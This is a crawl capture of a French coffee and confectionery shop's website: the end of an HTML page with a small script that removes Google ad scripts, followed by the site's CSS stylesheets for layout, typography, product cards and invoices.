	</script>
	

<script>
    $('script').each(function () {

        if($(this).attr('src')) {
            var str = $(this).attr('src');
            console.log(str);
            if ($(this).attr('src').indexOf("googlesyndication") >= 0) {
                console.log("OK!=>"+$(this).attr('src'));
                $(this).remove();
            }
        }
    });
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/custom.css
body_size: 2050
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

/* BODY */

body {
    background-color:  var(--marron);
    font-family: var(--poppins);
    overflow-x: hidden;
    font-weight: 300;
}

a { color: #643811 }
a:hover { color: #B18C29 }

.relative {
    position: relative;
}

.articles .relative {
    margin-bottom: 30px;
}
.articles h4 {
    font-size: 20px;
    color: #fff;
}

/* TYPO */

h1 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;    
    color: #000000;
}

h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    color: #000000;
}
h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 45px;
    color: #fff;
    font-family: var(--poppins);
}

h3  {
    font-family:var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: #000000;
}

h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    color: #000000;
}

h5 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #000000;
}

.texte {color: #fff}

p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #000000;
}

.pages p {
    color: #fff;
}

/* BUTTON */

.btn-prim {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    display: flex;
    align-items: center;
    color: var(--marron);
    border: 1px solid var(--marron);
    padding: 7px 30px;
    background-color: transparent;
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim:hover {
    background-color: var(--marron);
    color: white;
    border-color: var(--marron);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
}

.btn-prim.disabled {
    opacity: 0.5;
}

.newsletter .btn-prim {
    font-size:15px;
}

/* Color btn */

.btn-prim.white {
    background-color: transparent;
    color: white;
    border-color: var(--blanc);
}

.btn-prim.white:hover {
    background-color: var(--blanc);
    color: var(--marron);
    border-color: var(--blanc);
}



/* ESPACEMENT SECTION */

.spacer100 {
    padding: 50px 0px ;
}

.spacer130 {
    padding: 65px 0px;
}

.spacer80 {
    padding: 40px 0px;
}

div.spacer70 {
    padding: 35px 0px;
}

div.spacer5 {
    padding: 30px 0px;
}

.gx-gammes {
    --bs-gutter-x: 150px;
}

.gx-prod {
    --bs-gutter-x: 85px;
}

.gx-contact {
    --bs-gutter-x: 40px;
}

.gx-mea {
    --bs-gutter-x: 40px;
}

.gx-product {
    --bs-gutter-x: 30px;
}

.gx-row-cat {
   /* --bs-gutter-x: 45px;*/
}

.gx-blog {
    --bs-gutter-x: 150px;
}

.pages, .pages a {
    color: #fff;
}

.cart-table a {
    color: #643811;
}

.pages a i {
    color:#643811
}

.abonote {
    display: block;
    overflow: hidden;
    margin-bottom: 30px;
}

.form-fields.form-fields2, .form-fields.form-fields2 p {
    color: #3f3f3f;
}

.gx-page {
    --bs-gutter-x: 95px;
}

.gx-article {
    --bs-gutter-x: 30px;
}

.gx-articles {
    --bs-gutter-x: 70px;
}

.g-6, .gx-footer {
    --bs-gutter-x: 50px;
}

/* GENERIQUE CSS */

.title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #422716;
}

.bg-title {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.title h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    text-transform: uppercase;
    color: #422716;
    opacity: 0.05;
}

/* PRODUCT PRESENTATION */

.prod-cats {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF; 
}

.prod-image {
    position: relative;
}




.prod-image img{
    width: 100%;
    min-height: 200px;
    object-fit: cover;
    background-color: white;
}

.prod-title h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: #FFFFFF;  
    margin: 10px 0px;
}

.prod-price {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 600;
    font-size: 17px;
    line-height: 20px;
    text-align: center;
    color: #FFFFFF;
    margin-top: 20px;
}

.price-promos {
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    /* identical to box height, or 154% */
    
    text-decoration-line: line-through;
    
    color: #FFFFFF;
    margin-right: 10px;
}

.samecom {
    background: #593D2B;
    font-size: 12px;
    padding: 5px 10px;
    display: inline-block;
    margin-top: 10px;
    color:#fff!important;
}

/* Contact */

.contact input, .contact textarea {
    background-color: transparent;
    border: none;
    outline: 0;
    border-bottom: 1px solid white;
    color: white;
    padding-bottom: 5px;
    width: 100%;
    margin-bottom: 5px;
}

.contact input::placeholder, .contact textarea::placeholder {
    font-family: var(--poppins);
    font-style: italic;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: #FFFFFF;
}

.contact button {
    background-color: transparent;
    outline: 0;
}

.banner-pages {
    position: relative;
}

.banner-pages>img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner-pages h1 {
    color: white;
    text-align: center;
}

.banner-pages .container {
    min-height: 500px;
    display: flex;
    align-items: flex-end;
    justify-content: center;
    padding-bottom: 165px;
    position: relative;
    z-index: 1;
}

.hover-product {
    padding: 25px 13px;
    background-color: transparent;
    margin: 0;
    position: relative;
}

.hovered:hover .hover-product{
    background: #593D2B;
    box-shadow: 0px 4px 25px rgba(0, 0, 0, 0.25);
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
}

.label {
    position: absolute;
    right: 21px;
}
.label img {
    max-width: 40px;
}

.labels {
    margin-top: 20px;
}

.labels img {
    max-width: 70px;
}

.labels .row  {
    display: flex;
    align-items: center;
}


.etiquette {
    position: absolute;
    width: auto;
    right: 15px;
    top: 15px;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.promotion {
    padding: 2px 3px;
    background-color: #F2780B;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.new {
    padding: 2px 3px;
    background-color: var(--vert);
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}

.monthly {
    padding: 2px 3px;
    background-color:#A2543D;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 12px;
    line-height: 20px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #FFFFFF;
    margin-bottom: 5px;
}


.pagination ul {
    padding: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}


.pagination li {
    list-style: none;
    padding: 0;
    margin-right: 15px;
}

.pagination li:first-child {
    margin-right: 25px;
}

.pagination li:last-child {
    margin-left: 25px;
    margin-right: 0;
}

.pagination li a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 30px;
    display: flex;
    align-items: center;
    text-transform: uppercase;
    color: #FFFFFF;    
}

.pagination li a:hover, .pagination span:hover {
    font-weight: bold;
}

.pagination .active {
    border: 1px solid white;
    padding: 7px 19px;
    margin-right: 15px;
}

.pagination span {
    font-size: 8px;
    display: flex;
}

.pagination li:last-child span {
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}
.pagination li:first-child span {
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
}

.pagination {
    margin-top: 30px;
}

/* ------------------------------------
24. Facture / BDC
--------------------------------------*/
.facture {
    color: #000;
    font-size: 13px;
}
.facture .logo {
    max-width: 300px;
}
.facture td {
    padding: 10px;
}
.facture th {
    color: #fff !important;
    background: #9B1E26;
    padding: 5px;
}
.facture .value {
    font-size: 14px;
    font-weight: bold;
}
.facture .total {
    font-size: 17px;
    font-weight: bold;
    color: #9B1E26;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/icon.css
body_size: 668
content:
@font-face {
    font-family: 'icomoon';
    src:  url('../fonts2/icomoon.eot');
    src:  url('../fonts2/icomoon.svg') format('embedded-opentype'),
      url('../fonts2/icomoon.ttf') format('truetype'),
      url('../fonts2/icomoon.woff') format('woff'),
      url('assets/css/fonts2/icomoon.svg?cqxw8o#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

@font-face {
  font-family: 'icomoon';
  src:  url('../font/icomoon.eot');
  src:  url('../font/icomoon.svg') format('embedded-opentype'),
    url('../font/icomoon.ttf') format('truetype'),
    url('../font/icomoon.woff') format('woff'),
    url('assets/css/font/icomoon.svg?cqxw8o#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
  
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-arrow1:before {
  content: "\e1";
}
.icon-arrow2:before {
  content: "\e2";
}
.icon-bag:before {
  content: "\e3";
}
.icon-burger:before {
  content: "\e4";
}
.icon-burger2:before {
  content: "\e5";
}
.icon-cross_more:before {
  content: "\e6";
}
.icon-cross1:before {
  content: "\e7";
}
.icon-cross2:before {
  content: "\e8";
}
.icon-facebook:before {
  content: "\e9";
}
.icon-instagram:before {
  content: "\e10";
}
.icon-less:before {
  content: "\e11";
}
.icon-linkedin:before {
  content: "\e12";
}
.icon-mail:before {
  content: "\e13";
}
.icon-phone:before {
  content: "\e14";
}
.icon-pin:before {
  content: "\e15";
}
.icon-pinteret:before {
  content: "\e16";
}
.icon-search:before {
  content: "\e17";
}
.icon-star1:before {
  content: "\e18";
}
.icon-star2:before {
  content: "\e19";
}
.icon-twitter:before {
  content: "\e20";
}
.icon-user:before {
  content: "\e21";
}
.icon-youtube:before {
  content: "\e22";
}


.icon-cafe:before {
  content: "\e900";
}
.icon-noun_Christmas_2014873-1:before {
  content: "\e901";
}

.icon-profil:before {
  content: "\e902";
}
.icon-search:before {
  content: "\e903";
}



.icon-commande .path1:before {
    content: "\e900";
    color: rgb(0, 0, 0);
}
.icon-commande .path2:before {
    content: "\e901";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path3:before {
    content: "\e902";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path4:before {
    content: "\e903";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path5:before {
    content: "\e904";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path6:before {
    content: "\e905";
    margin-left: -0.697265625em;
    color: rgb(0, 0, 0);
}
.icon-commande .path7:before {
    content: "\e906";
    margin-left: -0.697265625em;
    color: rgb(255, 255, 255);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/index.css
body_size: 2408
content:
:root{
    /* Color */
    --marron:  #422716;  
    --marron_foncer : #321D10;
    --marron_opacity: #593D2B;
    --beige:  #E4D4BD;
    --vert: #828C51;
    --blanc: #ffffff;

    /* Police */
    --poppins: 'Poppins', sans-serif;
    --sacramento: 'Sacramento', cursive;
}

.banner {
    position: relative;
}

.banner .container-fluid {
    padding: 0;
}

.banner .item {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    flex-direction: column;
    padding-bottom: 190px;
}

.banner img, .banner .filter {
    position: absolute;
    top: 0;
    left: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.banner .filter {
    z-index: 1;
    background: rgba(66, 39, 22, 0.4);
}

.banner .row {
    margin: 0;
}

.owl-home {
    padding: 0;
}

.banner .row .col-12 {
    position: relative;
    z-index: 2;
    color: var(--blanc);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 35px;
    max-width: 1140px;
}

.banner h1 {
    margin-bottom: 10px;
    color: var(--blanc);
}

.banner .btn-prim {
    margin-top: 30px;
}

.owl-home .owl-dots {
    position: absolute;
    bottom: 150px;
    left: 20%;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    margin-top: 40px;
    z-index: 5;
}

.owl-home .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-home .owl-dots button.active {
    background-color: white;
}

/* NOS GAMMES */

.gammes {
    background-color: #FFFBF5;
}

.gammes .title {
    margin-bottom: 70px;
}

.gammes img {
    width: 255px;
    height: 255px;
    object-fit: cover;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
}

.gammes h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    text-align: center;
    color: var(--marron);
    margin-top: 40px;
}

.gammes ul{
    margin-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 5px 0px;
}

.gammes li a{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    color: var(--marron);
}

.gammes li a:hover {
    font-weight: bold;
}

.gammes li {
    padding: 5px 0px;
}

.gammes li::marker {
    color: #E4D4BD;
}

/* COMMANDE RECURRENTES */

.evenly {
    position: relative;
}

.evenly .container {
    min-height: 535px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly>img, .evenly .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    padding: 0;
}

.evenly .filter {
    background: rgba(66, 39, 22, 0.4);
    z-index: 1;
}

.evenly .row {
    display: flex;
    justify-content: center;
}

.evenly .row .col-12, .evenly .row .col-6 {
    position: relative;
    z-index: 1;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
}

.evenly .col-12:nth-child(2) {
    max-width: 510px;
}

.evenly h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 70px;
    line-height: 85px;
    text-align: center;
    color: #FFFFFF;
    margin-bottom: 45px;
}

.evenly a {
    margin-top: 45px;
}

.evenly-icon {
    margin-right: 40px;
    width: 90px;
    height: auto;
}

.evenly-icon>img {
    /*width: 90px;*/
}

.evenly-icon .rollback {
    width: 28px;
    height: 28px;
    position: absolute;
    right: -14px;
    bottom: 0;
    background-color: white;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.evenly-icon .rollback img {
    width: 17px;
    height: 17px;
}

/* COUP DE COEUR */

.hearth {
    transition: 1s;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
}

.hearth .title h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 70px;
    line-height: 55px;
    text-align: center;
    color: #FFFFFF;
}

.hearth .title h4 {
    color: #E4D4BD;
    opacity: 0.05;
}

.hearth .title {
    margin-bottom: 50px;
}

.hearth ul {
    width: 100%;
    border-bottom: 1px solid var(--beige);
}

.hearth li {
    width: 33.3%;
    display: flex;
    justify-content: center;
}

.hearth li button.active {
    border-color: var(--beige)!important;
}

.hearth li button {
    width: 100%;
    background-color: transparent;
    border: none;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 20px;
    line-height: 25px;
    text-align: center;
    color: var(--beige);
    padding-bottom: 15px;
    border-bottom: 5px solid transparent!important;
    border-radius: 0!important;
    -webkit-border-radius: 0!important;
    -moz-border-radius: 0!important;
    -ms-border-radius: 0!important;
    -o-border-radius: 0!important;
}

.hearth li button.active, .hearth li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--beige)!important;
}

.hearth .tab-content {
    margin-top: 50px;
}

.hearth .more {
    margin-top: 65px;
    justify-content: center;
}

.hearth.confectionery {
    background-color: #E4D4BD!important;
    color: var(--marron)!important;
}

.hearth.confectionery li button.active, .hearth.confectionery li button:hover {
    color: var(--marron)!important;
}

.hearth.confectionery li button.active {
    border-color: var(--marron)!important;
}

.hearth.confectionery li button {
    color: var(--marron);
}

.hearth.confectionery ul {
    border-bottom: 1px solid var(--marron);
}

.hearth.confectionery .title h4 {
    color: var(--marron);
}

.hearth.confectionery .title h2, .hearth.confectionery .prod-title h3, .hearth.confectionery .prod-price , .hearth.confectionery  .prod-cats {
    color: var(--marron)!important;
}

.hearth.confectionery .btn-prim {
    color: var(--marron);
    border-color: var(--marron);
}

.hearth.confectionery .btn-prim:hover {
    background-color: var(--marron);
    color: white;
}

.hearth.tea {
    background-color: var(--vert)!important;
    color: white!important;
}

.hearth.tea .hovered:hover .hover-product{
    background-color: #8B9753;
}

.hearth.confectionery .hovered:hover .hover-product{
    background-color: #F3E6D2;
}

.hearth.tea li button.active, .hearth.tea li button:hover {
    background: transparent!important;
    font-weight: bold;
    color: var(--blanc)!important;
}

.hearth.tea li button.active {
    border-color: var(--blanc)!important;
}

.hearth.tea li button {
    color: var(--blanc);
}

.hearth.tea ul {
    width: 100%;
    border-bottom: 1px solid var(--blanc);
}

/* STORY */

.story {
    padding: 70px 12px;
    background-color: #FFFBF5;
}

.story h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--marron);
    margin: 23px 0px 30px;
}

.story h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--marron);
}

.story a {
    margin-top: 30px;
}

.split-text {
    position: relative;
    columns: 2;
    column-gap: 25px;
    max-width: 885px;
    color: #422716;
}

.story .img-abs {
    /*padding-left: 100px;*/
    display: flex;
    align-items: center;
}

.story .img-abs img {
    max-width: 205px;

}

.story img {
    width: auto;
    height: auto;
}


/* VIDEO */

.video {
    background-color: var(--vert);
}

.video .container-fluid {
    padding: 0;
}

.video .row {
    margin: 0;
}

.video h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 50px;
    line-height: 55px;
    color: var(--blanc);
    margin: 20px 0px 30px;
}

.video h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    color: var(--blanc);
}

.video .item {
    min-height: 640px;
}

.video .col-xl-5 {
    background-color: var(--vert);
    padding:  0px 68px;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.owl-video .owl-dots {
    position: absolute;
    bottom: 10%;
    left: 85px;
    display: flex;
    align-items: center;
    padding-left: 0;
    margin-bottom: 0;
    z-index: 5;
}

.owl-video .owl-dots button {
    list-style: none;
    padding: 0;
    width: 10px;
    height: 10px;
    margin-right: 5px;
    border: 1px solid white;
    background-color: transparent;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
}

.owl-video .owl-dots button.active {
    background-color: white;
}

.owl-video .item {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.owl-video .col-xl-7 {
    padding: 0;
}

.owl-video video {
    width: 100%;
    height: 100%;
    object-fit: fill;
}

.btn-video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    width: 70px;
    height: 70px;
}

.btn-video img {
    width: 70px;
    height: 70px;
}

#btn-video.active {
    visibility: hidden;
}

.btn-video {
    background-color: transparent;
    outline: 0;
    border: 0;
}

/* NOS VALEURS */

.values img, .values .filter {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.values .filter {
    z-index: 1;
    background: rgba(0, 0, 0, 0.1);
    transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    animation: forwards opacity 0.3s;
    -webkit-animation: forwards opacity 0.3s;
}

@keyframes opacity {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.values .col-xl-5:hover .filter, .values .col-xl-6:hover .filter {
    background: rgba(0, 0, 0, 0.5);
    animation: forwards opacity 0.5s;
    -webkit-animation: forwards opacity 0.5s;
}

.values .relative .col-12, .values .relative .col-12 p {
    z-index: 1;
    position: relative;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
}

.values h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
